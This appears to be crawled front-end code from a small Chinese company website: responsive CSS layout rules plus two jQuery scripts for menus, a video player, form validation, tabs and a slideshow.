#navigate ul li a {
	padding: 0 25px;
}
#logo img {
	height: 60px;
}
.top_des {
	margin: 10px 0 0 25px;
	font-size: 18px;
}
.tel {
	height: 48px;
}
.tel .a {
	font-size: 16px;
	font-weight: bold;
	line-height: 20px;
	letter-spacing: 3px;
}
.tel .b {
	font-size: 24px;
}
}
@media screen and (max-width: 992px) {
.slideBox .bd li .flash_img {
	padding-bottom: 300px;
}
#banner {
	height: 220px;
}
#navigate ul li a {
	font-size: 14px;
	padding: 0 15px;
}
#navigate ul li .drop_menu li a {
	font-size: 12px;
}
#logo img {
	height: 50px;
}
.tel {
	display: none;
}
.home_top h3 {
	font-size: 24px;
}
.home_top span {
	font-size: 12px;
}
.service_item {
	width: 50%;
}
.service_item_title {
	font-size: 18px;
}
#wechat {
	display: none;
}
.footer_con {
	margin: 0;
}
#left {
	width: 100%;
	margin-bottom: 20px;
}
#right {
	width: 100%;
}
.type_list li a {
	background: #F2F2F2;
}
.type_list li a:hover, .type_list li a.current {
	background: #01459A;
}
.pro_list {
	width: 25%;
}
}
 @media screen and (max-width: 760px) {
.slideBox .bd li .flash_img {
	padding-bottom: 160px;
}
#banner {
	height: 120px;
}
.top_des {
	display: none;
}
#header {
	padding: 0;
}
#logo img {
	height: 45px;
	margin: 12.5px 0;
}
#navigate {
	display: none;
}
.service_item {
	padding: 15px;
}
.service_con_row {
	margin-left: -15px;
	margin-right: -15px;
}
.about_img {
	width: 200px;
	margin: 0 15px 5px 0;
}
.news_con {
	margin: 0;
}
.news_item {
	width: 100%;
	margin: 10px 0 15px 0;
}
.news_item_title {
	margin-top: -4px;
}
.news_item_title a {
	font-size: 16px;
}
.news_item_des {
	height: 44px;
}
.news_item_time {
	width: 67px;
	height: 70px;
}
.news_item_time .a {
	line-height: 45px;
	font-size: 24px;
}
.news_item_time .b {
	line-height: 25px;
	font-size: 12px;
}
.news_item_right {
	margin-left: 80px;
}
.home_top span {
	display: none;
}
.home_top {
	background: url(../img/line.jpg) no-repeat center bottom;
	padding-bottom: 10px;
	margin-bottom: 30px;
}
.service_item {
	padding: 0 8px;
	margin-bottom: 20px;
}
.service_con_row {
	margin-left: -8px;
	margin-right: -8px;
}
.service_item_img {
	height: 78px;
}
.service_item_title {
	height: 78px;
	font-size: 14px;
}
.home_top h3 {
	font-size: 20px;
}
#about {
	padding: 20px 0 0 0;
}
#news {
	padding: 30px 0 0 0;
}
.foot-flink {
	text-align: center;
	font-size: 12px;
}
.art_title {
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	-webkit-text-overflow: ellipsis;
	-moz-text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}
#left {
	display: none;
}
#right_con {
	padding: 0;
}
#right_top h3 {
	font-size: 16px;
}
#right_top span {
	font-size: 12px;
}
.art_list {
	padding: 20px 0;
}
.pro_list {
	width: 33.333%;
	padding: 0 8px;
	margin-bottom: 25px;
}
.productList_row {
	margin-left: -8px;
	margin-right: -8px;
}
.pages a {
	font-size: 12px;
}
.articleTitle {
	font-size: 18px;
	line-height: 30px;
}
#footer {
	padding: 10px 0;
	margin-top: 25px;
}
.footer_con span {
	display: none;
}
.footer_con span:first-child {
	display: block;
	text-align: center;
}
.footer_con span {
	font-size: 12px;
	line-height: 20px;
}
.footer_con span a {
	font-size: 12px;
}
/*手机底部导航*/
#toolbar {
	display: none;
}
.blank55 {
	height: 55px;
	line-height: 1px;
	clear: both;
}
#toolbar2 {
	color: #fff;
	width: 100%;
	height: 54px;
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 8;
	background: #333;
	display: block;
}
#toolbar2 li {
	float: left;
	width: 25%;
	text-align: center;
}
#toolbar2 a {
	width: 100%;
	color: #fff;
	display: block;
	padding: 5px 0 0 0;
	line-height: 23px;
	font-size: 14px;
}
#toolbar2 a span {
	font-size: 22px;
	display: block;
}
}
@media screen and (max-width: 640px) {
}

.maximg img{ max-width:100% !important; height:auto !important}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: application/javascript
request_url: http://hsgl.cc/skin/js/common.js
body_size: 2612
content:
//jquery特效开始
$(document).ready(function(){

//下拉菜单
$("#navigate li").hover(function(){
	$(this).find('ul').show();
},function(){
	$(this).find('ul').hide();
});

$(".navbar-toggle").click(function(){		
		$(".collapse").slideToggle();		
	});

//手机版菜单
$('.mobile_nav a').click(function(){     
if( $(this).next().is('ul') ){
if( $(this).next('ul').css('display') == 'none' ){
$(this).next('ul').slideDown();
$(this).find('i').attr("class","touch-arrow-up");     
}else{
$(this).next('ul').slideUp();
$(this).next('ul').find('ul').slideUp();
$(this).find('i').attr("class","touch-arrow-down");
}   
}
});
						
});
//jquery 结束


//视频
function showVideo(v_url,v_img,v_mobile,v_id){
	$(".video_list a").removeClass("current");
	$("#"+v_id).addClass("current");
	v_width=$("#Player").width();
	v_height=v_width*3/4;
	
	var flashvars={
		f:v_url,
		c:0,
		b:1,
		i:v_img
		};
	var params={bgcolor:'#FFF',allowFullScreen:true,allowScriptAccess:'always',wmode:'transparent'};
	CKobject.embedSWF('ckplayer/ckplayer.swf','Player','ckplayer_Player','100%',v_height,flashvars,params);
	
	var video=[v_mobile+'->video/mp4'];
	var support=['iPad','iPhone','ios','android+false','msie10+false'];
	CKobject.embedHTML5('Player','ckplayer_Player','100%',v_height,video,flashvars,support);
	
//	var so = new SWFObject("images/player.swf","ply","100%",v_height,"9","#000000");
//	so.addParam("allowfullscreen","true");
//	so.addParam("allowscriptaccess","always");
//	so.addParam("wmode","opaque");
//	so.addParam("quality","high");
//	so.addParam("salign","lt");
//	so.addParam("align","absmiddle");
//	so.addVariable("file",v_url);
//	so.addVariable("img",v_img);
//	so.addVariable("autoplay",v_play);
//	so.write("Player");
}

//获取浏览量
function showNum(cid,ctype,cshow,showid){
	$.get('/config/count.asp',{id:cid,stype:ctype,show:cshow},function(data){
		$(showid).html(data);
	});
}


//搜索
function chkseach(sn){
if(sn.skw.value==""){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
if(sn.skw.value=="请输入搜索关键词"){
alert("请输入搜索关键词！"); 
sn.skw.focus(); 
return false;
}
return true;
}
function clearsearch(sn){
if(sn.value=="请输入搜索关键词")
sn.value="";
}
function redosearch(sn){
if(sn.value=="")
sn.value="请输入搜索关键词";
}
//end

//邮箱格式
function is_email(str)
{ if((str.indexOf("@")==-1)||(str.indexOf(".")==-1))
{
return false;
}
return true;
}

//feedback
function Checkfeedback(form1){
if(form1.name.value==""){
alert("请输入你的姓名！");
form1.name.focus();
return false;
}
if(form1.email.value==""){
alert("请输入你的邮箱！");
form1.email.focus();
return false;
}
if(!is_email(form1.email.value))
{ alert("邮箱格式错误！");
form1.email.focus();
return false;
}

if(form1.tel.value==""){
alert("请输入你的电话！");
form1.tel.focus();
return false;
}
if(form1.CompanyName.value==""){
alert("请输入你的公司！");
form1.CompanyName.focus();
return false;
}
if(form1.address.value==""){
alert("请输入你的地址！");
form1.address.focus();
return false;
}
if(form1.title.value==""){
alert("请输入你的标题");
form1.title.focus();
return false;
}
if(form1.content.value==''){
alert("请输入你的内容！");
form1.content.focus();
return false;
}
if(form1.validatecode.value==""){
alert("请输入你的验证码！");
form1.validatecode.focus();
return false;
}
return true;
}
//end

//切换
function nTabs(thisObj,Num){
if(thisObj.className == "active")return;
var tabObj = thisObj.parentNode.id;
var tabList = document.getElementById(tabObj).getElementsByTagName("li");
for(i=0; i <tabList.length; i++){
  if (i==Num){
   thisObj.className = "active"; 
      document.getElementById(tabObj+"_Content"+i).style.display = "block";
  }else{
   tabList[i].className = "normal"; 
   document.getElementById(tabObj+"_Content"+i).style.display = "none";
  }
} 
}

//加入收藏 
function AddFavorite() {
sURL = encodeURI(window.location);
try{  
window.external.addFavorite(window.location,document.title);  
}catch(e) {  
try{  
window.sidebar.addPanel(document.title,window.location,"");  
}catch (e) {  
alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
}  
}
}

//设为首页
function SetHome(){
if (document.all) {
document.body.style.behavior='url(#default#homepage)';
document.body.setHomePage(window.location);
}else{
alert("您好,您的浏览器不支持自动设置页面为首页功能,请您手动在浏览器里设置该页面为首页!");
}
}

jQuery(document).ready(function($){
	var $lateral_menu_trigger = $('#cd-menu-trigger'),
		$content_wrapper = $('.cd-main-content'),
		$navigation = $('header');

	//open-close lateral menu clicking on the menu icon
	$lateral_menu_trigger.on('click', function(event){
		event.preventDefault();
		
		$lateral_menu_trigger.toggleClass('is-clicked');
		$navigation.toggleClass('lateral-menu-is-open');
		$content_wrapper.toggleClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			// firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
			$('body').toggleClass('overflow-hidden');
		});
		$('#cd-lateral-nav').toggleClass('lateral-menu-is-open');
		
		//check if transitions are not supported - i.e. in IE9
		if($('html').hasClass('no-csstransitions')) {
			$('body').toggleClass('overflow-hidden');
		}
	});

	//close lateral menu clicking outside the menu itself
	$content_wrapper.on('click', function(event){
		if( !$(event.target).is('#cd-menu-trigger, #cd-menu-trigger span') ) {
			$lateral_menu_trigger.removeClass('is-clicked');
			$navigation.removeClass('lateral-menu-is-open');
			$content_wrapper.removeClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
				$('body').removeClass('overflow-hidden');
			});
			$('#cd-lateral-nav').removeClass('lateral-menu-is-open');
			//check if transitions are not supported
			if($('html').hasClass('no-csstransitions')) {
				$('body').removeClass('overflow-hidden');
			}

		}
	});

	//open (or close) submenu items in the lateral menu. Close all the other open submenu items.
	$('.item-has-children').children('a').on('click', function(event){
		event.preventDefault();
		$(this).toggleClass('submenu-open').next('.sub-menu').slideToggle(200).end().parent('.item-has-children').siblings('.item-has-children').children('a').removeClass('submenu-open').next('.sub-menu').slideUp(200);
	});
	
	
	$("#cd-menu-trigger").click(function(){
		if($(this).hasClass("is-clicked")){
			$("#toolbar2").addClass("toolbar2_left");
			$("#toolbar2").removeClass("toolbar2_right");
		}else{
			$("#toolbar2").removeClass("toolbar2_left");
			$("#toolbar2").addClass("toolbar2_right");
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://hsgl.cc/skin/js/flash.js
body_size: 582
content:
//jquery特效开始
$(document).ready(function(){

//花旗参的六大好处
$(".home_item_img img").hover(function(){
	var new_img=$(this).attr("data-new");
	if(new_img!=""){
		$(this).attr("src",new_img);
	}
},function(){
	var old_img=$(this).attr("data-old");
	if(old_img!=""){
		$(this).attr("src",old_img);	
	}
});



if( $(window).width() > 748)
	{ 
	   $("#flash").show();
	   $("#mobileflash").hide();
	   //全屏轮换
	   TouchSlide({ 
		  slideCell:"#slideBox",
		  titCell:".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
		  mainCell:".bd ul", 
		  effect:"leftLoop", 
		  interTime:5000,
		  autoPlay:true,//自动播放
		  autoPage:true //自动分页
	   });
	}
	else
	{
		$("#flash").hide();
		$("#mobileflash").show();
		//中部轮换
		TouchSlide({ 
			slideCell:"#adBox",
			titCell:".hd ul", //开启自动分页 autoPage:true ，此时设置 titCell 为导航元素包裹层
			mainCell:".bd ul", 
			effect:"leftLoop", 
			interTime:5000,
			autoPlay:true,//自动播放
			autoPage:true //自动分页
		});
	}


						
});
//jquery 结束

